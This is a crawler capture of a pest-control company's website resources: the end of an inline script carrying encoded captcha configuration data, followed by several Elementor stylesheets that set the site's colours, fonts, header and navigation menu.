O5woQueFzDpsK7wqTCkkTDmsOwwpVNesOYwqRxG8OoOyPCqylhwrBdbnrDumTCuQ/CtsOvH8KdEkjDjsOKwp7DtWx5w6jCk8OwwpjCmcOld8KRP0t1NMK+w4BENzTCp33CsEXDv8OJUEV8wrFkejlBbMKiwofCnsOqckLCvz0qAgxZPlnDt3kkFwDDm3jDqk1SPF3Cs8O3w7/Dr8Kkw4PDlmMGw4TCtMKSwpYxBMKpB8KIw5ZGw7NUw5bDpMOhw7xYJ39hVcKJfi4Jw7xZwpptbAlQazbCmjbCusONwppBOBc3wpPCtcOKw6Ysw6LClcOowpMbSMOqWn7DhCgKUnDDqE/[base64]/DozPCkcKeTsKMw5Ekw5QVw6jCu8O3w4nDuCbChMKgG8OrwoXCpcKdM8KHw6Iowr8Nw6xzS8KywoBuw68ISlPCvBzCocOQS8OwwoLDrkvDolZebyvDusOqw6/[base64]/[base64]/CjBHCtMOBw7lAw7QjUMOow6ZMw6JIwrjDmcKywq4+CH0uw67DncK2I8KNZCHCtAlmwoTCnMKkw4oVITpXw77Dt8O2dBxDwo/DlcKmQcOuw6fDkWRKV27ClcOoXMKew6XDqyDCucObwr3CmMOORABgacKAwpp2woTCncOxw7/[base64]/DocKKVBbDuTrDn8OywphswrHDsnfDn8KAMcKQG0BUBMOlY8KTHwfCrlzDsl5lT8Kgw4bCi8KFwrbDilLDhsO/wo3CuV/DrAoQw6UPw49KwoZMw7zCvsKVwpPDjcOhwqsOeGUGenbCk8OWwoo2SsKNd2QKw5gow5rDucOpwqQNw4h8wpXCh8O5w7rCp8O2w5ADBk7Du2DCmjYaw7E1w5tMw4nDhEYbw7crEsK/X8O4woXCqk51eMK/IsOFwp54w6BFw7RNw77DvWddwrRFbGd2A8K6TMOkwq/DkSU4fMOIOnd6JGZ7MDg/w7zCisK1w7IUw4dqSi87F8KwwqlJw5oewo7Cly9Dw77Ch30bwobCsGcvCSFpdxhWTjluw5E9UsKXZ8KkD1TDjGfCkcKtw6EuETjCgWw4wqnDoMK1w4XDl8Kuw4DCqsOjwq4Twq7CrxDClsO1QcOBwq0ww51xw6oNG8OjExLDoigrwp/CtMOcdwXDugdCwrsUB8O4w7TDs3vCocKETQPDpcK0RVPDgcOsNzLCiSXCu2sndsKvw4Muw6nDhgPCrcK1woDDn8KkbcOfwpsswoDDosOswr9Dw5zCrMKhNMOjw4ROBMOAdjMnw47CtsK7w7wPPEvCuVvCtT1FSmVPwpLCq8Oiw5nDr8Oud8OewobCiUY7a8KHwr88w5/[base64]/B8KJwpzDh2fDocOuQmvCkB7DqcOlP8OcX8OrwoHDi8KiZcOMwpLCm8K1w4vCo0bDjcOEAxJJXBXDuk5hwrA/wpwcw6/[base64]/CgynCjsOBOUJqVH3CuHExwrwheVnDv8K6ZwoHN8KxwrM3w7XClR/DjsKsw4NOw7DDj8OewoVkNsO5woI6w6rDocOoT03Cly3DscOtwrNFZS/Cn8OHGRDDs8O/[base64]/KMOGwr/Cgw4Iw6HCjsKoOwlDwoJlecO1w4AXw77Cqj7Dn1XCmXPChyIMw58FD07Cri7DrcKVw5xHSWPCnsKlaDlfw6LDpcKPw43Cri9OcsKkwpdQw6ctNsOJNcOmQMK5woMwasOBH8KJQsO7wp/CqsKKQhUEczBqCRZ5wrlDwqvDmsKpfsOjSwvDtsKcYEZjbsO/G8OOw7HCuMKCcjhHwrzCgB/DjX3CqcOzwoXDthBOw6Y+NxjCs2PDi8Kuwod+CjQDeRbDiXfCvVnDmMKFb8KNwpfCjyh9wrPCisKEb8OMFsO0wqlTGMOuPHoLKsKBwoNDKwJGBcOnwoBzGXhSw4zDuE06w7nDusKUSsKLSnjDoiIeQiTDqiFbOcOBXcK/aMOCw67Dt8K4FxJ4XsKFbWjDu8KPwp06a3kZTcOPJAhrw6vDisKLWcKPLcKkw5XCi8OUKMK8UsKcw5TCoMO+wpF3w6XDtExxNiJnTMOTbsKHaULCkMO7w4JEMjscw4fCq8KEaMKaFUHCq8OIfGRewr0BasKNMsKwwpssw5p4OMODw6cqwoI/[base64]/[base64]/CoMOUw6N7K8K+JEjCosKiw5UVwqZ7VifDsMOTDRpECynDtjXCmyILw7kxwoNcFMOKwp46XMOvw5AmXsORw5MyAmUaOy4mwpPDniIWdGzCrHQLRMKpDjNoAX5JdVVjZcOiwoPCj8OZw45QwqRZdcKeGsO+wp1zwofCm8OqKgoPOAfDi8KYw7JQccKAwpDChlsMw4/Dkz/ClsKyUsKIw6xGC0MzCntDwpJnJA/DncKuJMOrcsOdTMKBwprDvsOran1CEhHCgMONEXzCgHPDqx0fw6RjKMOVw59/w7rCqRBFw77Do8KmwoZFO8K/w5nCnUnDp8Kow7hJACEFwqfCrsOjwrPCrCEjfE8vGnPCgcKnwqnCq8OcwpxLw7I2w4/CgcOHw6NlUE/[base64]/DjcKYCcKXH13CkMO7Jhwqw6LDkMKJeMKCPETCiybDl8KywozDh3gVcVh+wqtGwoUnw5TCm3rDhsKNwpXDjxRRCjMCw4xYIhNlWwzCmMKIPcKsFxZPAgPCkcKjKAbCoMKZe2bCucOYJ8O3wp4pwrkKSAzCrcKCwqLDoMO4w6bDv8Omw6/CmsOcwofDgMOLSMOqTA/Dk2rCqcOPQcOqwoQvVW1lEjfCvi0Bc0XCrxs5w40eW1RzDsKLwoDDhsOUwrXCoXLDpFnDnyYhasKWYMKaw4MID2bChEhvw6t1wofCjBxuwqLDlQPDknkaSAPDrT/DswJhw74NacK9L8KmflnCpsOrwrXChMKOwonCn8OIIcKbdcOew4dCwqrDi8K/[base64]/T8KhwpV8QsO1woTCjGkRfgtnOAcCRsOfw6rDn8OlGsK2w7YVw7LCmDnDhCN9w57DnXHCnMKEw5sVw7DDkxDDqmZHw7o4w5TCqHcdwqQBwqDDi13CtjgIMENFRQxmwo7Cq8OzEsKrOBA8a8K9wqPCjMOGw4vCnsKZwo9rAQLDkhklw58PYcOjwo/[base64]/CvlZgwrjCsMOrwoVfwr/CrsOYwqLDuRvDvj9PwqHCocO4wqFHBnhFw4Jtw4Imw5DCuHAGeFHCiBzDpgZsLAoBd8KpHkxSwrVAcVpmSybCjW05wqbCncKZw6pxRFLDsRh5wro4w7PDqChFXsKbSxp+wrdhMMO0w4kNw7TCv18pwoTDqMOYIDjDixrDmkxtwpVtIMKawpkAwq/[base64]/w5c+csKdwo4\\u003d\x22],null,[\x22conf\x22,null,\x226Lfjxx4sAAAAAIsnmlR5mKNS7QwIWqDjABW2SUu7\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,561],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://api.leadconnectorhq.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22aRP5D9fEx3chDq446ZeOzb0OKEK6hzeWFw/p9X0AgUU\\u003d\x22,0,0,null,1,1767346414522,0,0,[161,216,140],null,[186],\x22RC-VSDPnHnNz0TBig\x22,null,null,null,null,null,\x220dAFcWeA5wPo_id7ODm5sGCAKxJ-8-OSLFx8dxzopsfoWKSacVaqurlUrnW9qbBgp5qazz4CxgM9q33PpOybyoIEjCTwf8v21r0Q\x22,1767429214478]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-5.css?ver=1767309840
body_size: -48
content:
.elementor-kit-5{--e-global-color-primary:#EB1A01;--e-global-color-secondary:#D9D9D9;--e-global-color-text:#000000;--e-global-color-accent:#003A85;--e-global-typography-primary-font-family:"Lato";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Arial";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Lato";--e-global-typography-text-font-size:20px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-accent-font-family:"Lato";--e-global-typography-accent-font-weight:700;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 h3{font-family:"Lato", Sans-serif;font-size:24px;font-weight:700;line-height:34px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1300px;}.e-con{--container-max-width:1300px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-5{--e-global-typography-text-font-size:18px;--e-global-typography-text-line-height:26px;}.elementor-kit-5 h3{font-size:20px;line-height:30px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-10.css?ver=1767310131
body_size: 1681
content:
.elementor-10 .elementor-element.elementor-element-164dab8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-164dab8{padding:10px 0px 0px 0px;z-index:20;}.elementor-10 .elementor-element.elementor-element-8abdada > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:: 0px;}.elementor-10 .elementor-element.elementor-element-8abdada > .elementor-element-populated{padding:10px 10px 34px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-6a78507{text-align:center;}.elementor-10 .elementor-element.elementor-element-6a78507 img{width:100%;max-width:323px;}.elementor-10 .elementor-element.elementor-element-9dbc978 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-45d351b > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-10 .elementor-element.elementor-element-45d351b:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-45d351b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-45d351b > .elementor-container{max-width:890px;}.elementor-10 .elementor-element.elementor-element-45d351b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 10px 0px;}.elementor-10 .elementor-element.elementor-element-45d351b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-9b9b289.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-9b9b289.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-9b9b289.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon{font-size:40px;}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;line-height:27px;}.elementor-10 .elementor-element.elementor-element-9b9b289 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;line-height:27px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-title{margin-block-end:0px;}.elementor-10 .elementor-element.elementor-element-d665243.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-d665243.elementor-view-framed .elementor-icon, .elementor-10 .elementor-element.elementor-element-d665243.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon{font-size:40px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-title, .elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-title a{font-family:"Lato", Sans-serif;font-size:18px;font-weight:500;line-height:27px;}.elementor-10 .elementor-element.elementor-element-d665243 .elementor-icon-box-description{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;line-height:27px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-f0e0d03 .elementor-button{background-color:var( --e-global-color-primary );font-family:"Lato", Sans-serif;font-size:20px;font-weight:700;text-transform:capitalize;line-height:27px;fill:var( --e-global-color-astglobalcolor4 );color:var( --e-global-color-astglobalcolor4 );border-radius:0px 0px 0px 0px;padding:12px 16px 12px 16px;}.elementor-10 .elementor-element.elementor-element-f0e0d03 .elementor-button:hover, .elementor-10 .elementor-element.elementor-element-f0e0d03 .elementor-button:focus{background-color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-66f476a:not(.elementor-motion-effects-element-type-background), .elementor-10 .elementor-element.elementor-element-66f476a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-10 .elementor-element.elementor-element-66f476a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 10px 15px 0px;}.elementor-10 .elementor-element.elementor-element-66f476a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-10 .elementor-element.elementor-element-4763a22{z-index:1000;--e-nav-menu-horizontal-menu-item-margin:calc( 30px / 2 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle{margin-left:auto;background-color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu .elementor-item{font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;text-transform:capitalize;line-height:27px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-astglobalcolor5 );fill:var( --e-global-color-astglobalcolor5 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-astglobalcolor5 );fill:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a, .elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:focus,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:focus{color:var( --e-global-color-astglobalcolor5 );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:hover,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a:focus,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a.elementor-item-active{color:var( --e-global-color-astglobalcolor5 );background-color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle svg{fill:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:hover, .elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:focus{color:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:hover svg, .elementor-10 .elementor-element.elementor-element-4763a22 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-accent );}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:hover, .elementor-10 .elementor-element.elementor-element-4763a22 .elementor-menu-toggle:focus{background-color:var( --e-global-color-astglobalcolor5 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-10 .elementor-element.elementor-element-164dab8{padding:10px 10px 10px 10px;}.elementor-10 .elementor-element.elementor-element-8abdada > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-6a78507{text-align:start;}.elementor-10 .elementor-element.elementor-element-6a78507 img{max-width:200px;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-66f476a{padding:0px 0px 0px 0px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu .elementor-item{font-size:18px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:8px;padding-bottom:8px;}.elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-10 .elementor-element.elementor-element-4763a22 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}.elementor-10 .elementor-element.elementor-element-4763a22{--nav-menu-icon-size:28px;}}@media(max-width:767px){.elementor-10 .elementor-element.elementor-element-8abdada{width:50%;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-10 .elementor-element.elementor-element-9dbc978{width:50%;}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(min-width:768px){.elementor-10 .elementor-element.elementor-element-8abdada{width:32%;}.elementor-10 .elementor-element.elementor-element-9dbc978{width:68%;}.elementor-10 .elementor-element.elementor-element-e1b0196{width:28%;}.elementor-10 .elementor-element.elementor-element-4a2cc30{width:49.162%;}.elementor-10 .elementor-element.elementor-element-3925ea7{width:22.5%;}}/* Start custom CSS for section, class: .elementor-element-45d351b */.icon-button .elementor-container {
    margin: 0 0 0 auto;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-66f476a */@media only screen and (max-width: 1024px) {
.menu-inner-section.elementor-inner-section {
    background-color: #00000000 !important;
}
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-164dab8 */@media only screen and (min-width: 1025px){
.header-main-section.stickyheader .icon-button.elementor-inner-section{
    display: none;
}
.stickyheader {
    position: fixed;
    z-index: 99;
    left: 0;
    right: 0;
    top:0;
    background: #FFFFFF;
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
    padding: 0 !important;
}

.header-main-section.stickyheader .elementor-top-column:first-child{
    width: 18% !important;
}
.header-main-section.stickyheader .elementor-top-column:last-child{
    width: 82% !important;
    background: #fff !important;
}
.header-main-section.stickyheader .menu-inner-section{
    background: #fff !important;
    margin: 0 !important;
    padding: 0 !important;
}

.header-main-section.stickyheader .site-logo img {
    max-width: 220px !important;
}
.header-main-section.stickyheader .elementor-widget-wrap{
    padding-top: 0 !important;
    padding-bottom: 0 !important;
}

.header-main-section.stickyheader .menu-inner-section .elementor-nav-menu li a{
    padding: 45px 21px !important;
    margin: 0 !important;
    height: auto !important;
    color: #000000 !important;
}

.header-main-section.stickyheader .menu-inner-section  .elementor-nav-menu li:hover  a, .header-main-section.stickyheader .menu-inner-section  .elementor-nav-menu li.current-menu-item a, .header-main-section.stickyheader .menu-inner-section  .elementor-nav-menuli.mega-current_page_parent a{
    background-color: #EB1A01 !important;
    color: #fff !important;
}

.header-main-section.stickyheader .menu-inner-section.elementor-widget-wrap {
    padding: 0 10px !important;
}

.header-main-section.stickyheader .menu-inner-section a.elementor-item-active {
    color: #EB1A01 !important;
}

.header-main-section.stickyheader .menu-inner-section .sub-menu li a{
        padding: 10px 20px !important;
    margin: 0 !important;
    background-color: transparent !important;
    clip-path: unset  !important;
    color: #000 !important;
}
.header-main-section.stickyheader .menu-inner-section .mega-sub-menu li:hover a, .header-main-section.stickyheader .menu-inner-section .mega-sub-menu li.current-menu-item a{
    background-color: #EB1A01 !important;
    clip-path: unset !important;
    color: #fff !important;
}

.header-main-section.stickyheader   .elementor-nav-menu li.mega-menu-item:last-child{
    margin: 0 !important;
}
.header-main-section.stickyheader   .elementor-nav-menu li.mega-menu-item{
    margin: 0 20px 0 0 !important;
}

}

@media only screen and (max-width: 1024px){
.stickyheader {
    position: fixed;
    z-index: 99;
    left: 0;
    right: 0;
    top:0;
    background: #FFFFFF;
    box-shadow: 0px 4px 4px rgba(0, 0, 0, 0.25);
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://unitedstatespestservice.com/wp-content/uploads/elementor/css/post-13.css?ver=1767309841
body_size: 855
content:
.elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-7f5d35e:not(.elementor-motion-effects-element-type-background), .elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-container{max-width:1300px;}.elementor-13 .elementor-element.elementor-element-7f5d35e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:26px 0px 26px 0px;}.elementor-13 .elementor-element.elementor-element-7f5d35e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-13 .elementor-element.elementor-element-08f542c{text-align:start;}.elementor-13 .elementor-element.elementor-element-08f542c img{width:100%;max-width:250px;}.elementor-13 .elementor-element.elementor-element-bf938dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-13 .elementor-element.elementor-element-a933a3c{width:100%;max-width:100%;text-align:start;font-family:"Nunito Sans", Sans-serif;font-size:30px;font-weight:700;line-height:1.3em;color:#003A85;}.elementor-13 .elementor-element.elementor-element-eaba9b3 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-13 .elementor-element.elementor-element-eaba9b3{padding:0px 0px 0px 0px;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box:has(:hover) .elementor-icon-box-title,
					 .elementor-widget-icon-box:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-description{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );color:var( --e-global-color-text );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-wrapper{align-items:center;text-align:start;gap:13px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-af8c9e2.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-af8c9e2.elementor-view-framed .elementor-icon, .elementor-13 .elementor-element.elementor-element-af8c9e2.elementor-view-default .elementor-icon{fill:var( --e-global-color-astglobalcolor0 );color:var( --e-global-color-astglobalcolor0 );border-color:var( --e-global-color-astglobalcolor0 );}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon{font-size:40px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title, .elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-title a{font-family:"Nunito Sans", Sans-serif;font-size:20px;font-weight:700;line-height:27px;}.elementor-13 .elementor-element.elementor-element-af8c9e2 .elementor-icon-box-description{font-family:"Nunito Sans", Sans-serif;font-size:17px;font-weight:500;line-height:28px;color:var( --e-global-color-accent );}.elementor-13 .elementor-element.elementor-element-18577d7 